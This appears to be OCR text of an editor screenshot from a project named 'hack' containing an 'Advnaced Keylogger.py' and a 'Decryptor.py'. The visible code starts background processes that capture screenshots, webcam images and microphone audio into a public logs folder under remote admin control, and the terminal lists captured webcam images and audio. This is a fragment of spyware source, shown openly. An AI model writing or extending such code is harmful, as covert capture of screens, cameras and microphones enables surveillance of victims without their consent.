 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Microphone/audio0.wav
❌ Webcam/8.png
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7